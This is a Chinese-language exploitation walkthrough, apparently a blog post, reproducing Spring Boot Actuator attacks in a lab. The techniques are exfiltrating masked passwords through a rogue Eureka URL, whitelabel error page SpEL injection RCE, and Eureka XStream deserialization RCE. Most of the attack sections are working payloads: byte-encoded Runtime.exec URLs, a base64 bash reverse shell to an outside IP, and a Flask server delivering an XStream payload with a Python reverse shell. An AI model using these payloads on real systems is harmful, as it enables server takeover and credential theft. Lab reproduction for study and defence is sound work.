
value值就是加密的明文。
如果第一个POC无法成功,换成第二个POC,多次尝试即可。
4.获取被星号脱敏的密码的明文 (方法二)
利用条件
可以 GET 请求目标网站的 /env
可以 POST 请求目标网站的 /env
可以 POST 请求目标网站的 /refresh 接口刷新配置(存在 spring-boot-starteractuator 依赖)
目标使用了 spring-cloud-starter-netflix-eureka-client 依赖
目标可以请求攻击者的服务器(请求可出外网)
利用方法
步骤一: 找到想要获取的属性名
GET 请求目标网站的 /env 或 /actuator/env 接口,搜索 ****** 关键词,找到想要获取的被星号 * 遮掩的属性值对应的属性名。
步骤二: 使用 nc 监听 HTTP 请求
在自己控制的外网服务器上监听 80 端口:
nc -lvk 80
步骤三: 设置 eureka.client.serviceUrl.defaultZone 属性
将下面 http://value:${security.user.password}@your-vps-ip 中的 security.user.password 换成自己想要获取的对应的星号 * 遮掩的属性名;your-vps-ip 换成自己外网服务器的真实 ip 地址。
spring1.x
POST /env
Content-Type: application/x-www-form-urlencoded
eureka.client.serviceUrl.defaultZone=http://value:${security.user.password}@yourvps-ips
spring2.x
POST /actuator/env
Content-Type: application/json
{"name":"eureka.client.serviceUrl.defaultZone","value":"http://value:${security.user.password}@your-vps-ip"}
步骤四: 刷新配置
spring 1.x
POST /refresh
Content-Type: application/x-www-form-urlencoded
spring 2.x
POST /actuator/refresh
Content-Type: application/json
步骤五: 解码属性值
正常的话,此时 nc 监听的服务器会收到目标发来的请求,其中包含类似如下 Authorization 头内容:
Authorization: Basic dmFsdWU6MTIzNDU2
将其中的 dmFsdWU6MTIzNDU2 部分使用 base64 解码,即可获得类似明文值 value:123456 ,其中的 123456 即是目标星号 * 脱敏前的属性值明文。
远程代码执行漏洞复现
1.whitelabel error page SpEL RCE
漏洞环境:
https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springboot-spel-rce
git clone https://github.com/LandGrey/SpringBootVulExploit.git

这里我忘记修改配置文件了,安装好环境之后,需要先修改配置文件application.properties,然后再编译运行。
修改 SpringBootVulExploit/repository/springboot-spelrce/src/main/resources/application.properties :
server.port=9091
#server.address=127.0.0.1
server.address=0.0.0.0

正常访问:
利用条件
spring boot 1.1.0-1.1.12、1.2.0-1.2.7、1.3.0。
至少知道一个触发 springboot 默认错误页面的接口及参数名。
利用方法
步骤一:找到一个正常传参处


比如发现访问 /article?id=xxx ,页面会报状态码为 500 的错误: Whitelabel Error Page ,则后续 payload 都将会在参数 id 处尝试。

步骤二:执行 SpEL 表达式
输入 /article?id=${77} ,如果发现报错页面将 77 的值 49 计算出来显示在报错页面上,那么基本可以确定目标存在 SpEL 表达式注入漏洞。
由字符串格式转换成 0x** java 字节形式,方便执行任意代码:
result = ""
target = 'touch /tmp/zsyy'
for x in target:
result += hex(ord(x)) + ","
print(result.rstrip(','))

执行 touch /tmp/zsy 命令:
http://1.15.132.67:9091/article?id==${T(java.lang.Runtime).getRuntime().exec(new%20String(new%20byte[]{0x74,0x6f,0x75,0x63,0x68,0x20,0x2f,0x74,0x6d,0x70,0x2f,0x7a,0x73,0x79,0x79}))}
执行bash反弹shell命令:
bash -i >& /dev/tcp/171.16.1.105/6666 0>&1 bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzEuMTYuMS4xMDUvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}
将转码后的bash命令复制到刚刚的脚本中,生成byte字节码。

攻击机监听端口:


执行payload。查看反弹结果。
将之前的字节码换为反弹shell的字节码。

在burpsuite进行添加payload时,需要url编码。
成功反弹。
漏洞原理
- spring boot 处理参数值出错,流程进入 org.springframework.util.PropertyPlaceholderHelper 类中
- 此时 URL 中的参数值会用 parseStringValue 方法进行递归解析
- 其中 ${} 包围的内容都会被 org.springframework.boot.autoconfigure.web.ErrorMvcAutoConfiguration 类的 resolvePlaceholder 方法当作 SpEL 表达式被解析执行,造成 RCE 漏洞
2.eureka xstream deserialization RCE
漏洞环境
https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springboot-eureka-xstream-rce
修改SpringBootVulExploit/repository/springboot-eureka-xstreamrce/src/main/resources/application.properties
server.port=9093
#server.address=127.0.0.1
server.address=0.0.0.0

编译运行:
mvn spring-boot:run
正常访问:
http://ip:9093/env
利用条件
可以 POST 请求目标网站的 /env 接口设置属性
可以 POST 请求目标网站的 /refresh 接口刷新配置(存在 spring-boot-starteractuator 依赖)
目标使用的 eureka-client < 1.8.7(通常包含在 spring-cloud-starter-netflix-eurekaclient 依赖中)
目标可以请求攻击者的 HTTP 服务器(请求可出外网)
利用方法
步骤一:架设响应恶意 XStream payload 的网站
提供一个依赖 Flask 并符合要求的 python 脚本示例,作用是利用目标 Linux 机器上自带的 python 来反弹shell。
使用 python 在自己控制的服务器上运行以上的脚本,并根据实际情况修改脚本中反弹 shell 的 ip 地址和 端口号。
#!/usr/bin/env python
#coding: utf-8
#-**- Author: LandGrey -**-
from flask import Flask, Response
app = Flask(__name__)
@app.route('/', defaults={'path': ''})
@app.route('/<path:path>', methods=['GET', 'POST'])
def catch_all(path):
xml = """<linked-hash-set>
<jdk.nashorn.internal.objects.NativeString>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>/bin/bash</string>
<string>-c</string>
<string>python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connec
t(("your-vps-ip",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>foo</name>
</filter>
<next class="string">foo</next>
</serviceIterator>
<lock/>
</cipher>
<input class="java.lang.ProcessBuilder$NullInputStream"/>
<ibuffer></ibuffer>
</is>
</dataSource>
</dataHandler>
</value>
</jdk.nashorn.internal.objects.NativeString>
</linked-hash-set>"""
return Response(xml, mimetype='application/xml')
if __name__ == "__main__":
app.run(host='0.0.0.0', port=80)
步骤二:监听反弹 shell 的端口
一般使用 nc 监听端口,等待反弹 shell
nc -lvp 443

步骤三:设置 eureka.client.serviceUrl.defaultZone 属性
spring1.x
> POST /env
> Content-Type: application/x-www-form-urlencoded
> eureka.client.serviceUrl.defaultZone=http://your-vps-ip/example
spring 2.x
> POST /actuator/env
> Content-Type: application/json
> {"name":"eureka.client.serviceUrl.defaultZone","value":"http://your-vpsip/example"}
步骤四:刷新配置
spring1.x
POST /refresh
Content-Type: application/x-www-form-urlencoded
spring2.x
POST /actuator/refresh
Content-Type: application/json
步骤五:得到Shell

漏洞原理
- eureka.client.serviceUrl.defaultZone 属性被设置为恶意的外部 eureka server URL 地址。
- refresh 触发目标机器请求远程 URL ,提前架设的 fake eureka server 就会返回恶意的payload。
- 目标机器相关依赖解析 payload ,触发 XStream 反序列化,造成 RCE 漏洞。